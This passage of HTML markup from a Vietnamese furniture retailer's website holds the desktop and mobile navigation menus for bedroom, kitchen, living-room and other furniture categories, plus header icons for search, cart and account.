	<li id="menu-item-27403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-15711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-b3cf7f4"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-b3cf7f4" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-693f79cb877fe" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-693f79cb87817" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<div class="menu-mobile-menu-container"><ul id="main-menu-mobile-b3cf7f4" class="rey-mainMenu rey-mainMenu-mobile --megamenu-support"><li id="menu-item-5867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5867 o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span></a></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>Mẫu Ghế Sofa Đẹp</span></a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10142 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li id="menu-item-30667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li id="menu-item-29168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29168 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381 o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span></a></li>
	<li id="menu-item-15701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15701 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span></a></li>
	<li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li id="menu-item-32583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32583 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-32586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32586 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li id="menu-item-32585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32585 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li id="menu-item-32587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32587 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li id="menu-item-32584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32584 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li id="menu-item-5861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li id="menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li id="menu-item-29292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29292 o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li id="menu-item-30116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30116 o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-31255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31255 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span></a></li>
	<li id="menu-item-31256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31256 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31257 o-id-1143"><a href="https://noithatdelathanh.vn/sofa-giuong/"><span>SOFA GIƯỜNG</span></a></li>
</ul>
</li>
<li id="menu-item-30347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-30347 current-menu-item o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2025 &#8211; 2026</span></a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2468 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" aria-current="page"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
	<li id="menu-item-26396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26396 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2469 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2471 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
</ul>
</li>
<li id="menu-item-30605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30605 o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2481 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-9861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9861 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2480 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2479 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2367 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li>
<li id="menu-item-35307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35307 o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2356 o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM NỘI THẤT KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2368 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span></a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2353 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN TRÀ &#8211; BÀN SOFA ĐẸP</span></a></li>
	<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2352 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2461 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2459 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2460 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li id="menu-item-27404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27404 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2475 o-id-232"><a href="https://noithatdelathanh.vn/ke-tivi-dep/"><span>KỆ TIVI ĐẸP</span></a></li>
		<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2355 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
		<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2478 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
	</ul>
</li>
	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2363 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093 o-id-1556"><a href="https://noithatdelathanh.vn/category-tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
</ul></div>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-693f79cb96523" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
				<div class="elementor-element elementor-element-7d1fd0f elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="7d1fd0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">(Zalo) 0981.696.181 | 0936.888.915</span>		</div>
				</div>
				<div class="elementor-element elementor-element-0b06850 elementor-widget__width-auto --il--left --il--mobile-right --inline-layout-ov --inline-mobile-icon --has-button-no elementor-widget elementor-widget-reycore-header-search" data-id="0b06850" data-element_type="widget" data-widget_type="reycore-header-search.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerSearch rey-headerIcon js-rey-headerSearch  --tp-before --hit-before">

	<button class="btn rey-headerIcon-btn rey-headerSearch-toggle js-rey-headerSearch-toggle" aria-label="Search open">

		
		<span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-search-693f79cb9bbf3" class="rey-icon rey-icon-search icon-search" viewbox="0 0 30 30"><path d="M29.784,26.394 L25.103,21.831 C25.056,21.785 24.995,21.764 24.943,21.727 C29.501,16.417 28.792,8.956 23.676,3.969 C21.055,1.414 17.571,0.006 13.865,0.006 C10.158,0.006 6.673,1.414 4.053,3.969 C-1.358,9.244 -1.358,17.827 4.053,23.101 C6.673,25.657 10.158,27.065 13.865,27.065 C17.155,27.065 19.831,26.323 22.322,24.285 C22.361,24.336 22.381,24.394 22.428,24.441 L26.726,28.630 C26.975,28.873 27.301,28.995 27.627,28.995 C27.953,28.995 29.099,28.873 29.347,28.630 C29.845,28.145 30.282,26.879 29.784,26.394 ZM13.865,23.834 C7.538,23.834 3.588,19.596 3.526,13.649 C3.460,7.397 7.666,3.397 13.865,3.397 C20.087,3.397 24.519,7.410 24.477,13.609 C24.436,19.609 20.169,23.834 13.865,23.834 Z"/></svg> <svg data-abs="" data-transparent="" aria-hidden="true" role="img" id="rey-icon-close-693f79cb9bc1e" class="rey-icon rey-icon-close icon-close" viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></span>	</button>
	<!-- .rey-headerSearch-toggle -->

</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-c7591ed elementor-widget__width-auto --il--tablet-right elementor-widget elementor-widget-reycore-header-cart" data-id="c7591ed" data-element_type="widget" data-widget_type="reycore-header-cart.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerCart-wrapper rey-headerIcon  " data-rey-cart-count="0">
	<button  class="btn rey-headerIcon-btn rey-headerCart js-rey-headerCart" aria-label="Open cart">
        <span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-bag-693f79cb9dc95" class="rey-icon rey-icon-bag " viewbox="0 0 24 24"><path d="M21,3h-4.4C15.8,1.2,14,0,12,0S8.2,1.2,7.4,3H3C2.4,3,2,3.4,2,4v19c0,0.6,0.4,1,1,1h18c0.6,0,1-0.4,1-1V4  C22,3.4,21.6,3,21,3z M12,1c1.5,0,2.8,0.8,3.4,2H8.6C9.2,1.8,10.5,1,12,1z M20,22H4v-4h16V22z M20,17H4V5h3v4h1V5h8v4h1V5h3V17z"/></svg></span>        <span class="rey-headerIcon-counter --bubble"><span class="__cart-count">0</span></span>
	</button>
</div>
<!-- .rey-headerCart-wrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-daa40e2 elementor-widget__width-initial elementor-widget elementor-widget-reycore-header-account" data-id="daa40e2" data-element_type="widget" data-widget_type="reycore-header-account.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerAccount rey-headerIcon ">
    <button class="btn rey-headerIcon-btn js-rey-headerAccount rey-headerAccount-btn rey-headerAccount-btn--icon --hit-icon" aria-label="Open Account details">
		<span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-user-693f79cba0195" class="rey-icon rey-icon-user rey-headerAccount-btnIcon" viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></span>
<span class="rey-headerAccount-count rey-headerIcon-counter --minimal --hidden">

	<span class="rey-wishlistCounter-number" data-count=""></span><svg data-transparent="" data-abs="" aria-hidden="true" role="img" id="rey-icon-close-693f79cba07c5" class="rey-icon rey-icon-close __close-icon" viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg>
</span>
    </button>

</div>
<!-- .rey-headerAccount-wrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-36d0194 elementor-button-underline elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-button" data-id="36d0194" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">DỰ ÁN TIÊU BIỂU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66b2e8f elementor-hidden-tablet elementor-hidden-phone" data-id="66b2e8f" data-element_type="column">
			<div class="elementor-column-wrap--66b2e8f elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3a2129 elementor-widget__width-auto --il--tablet-right --il--mobile-right --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="f3a2129" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
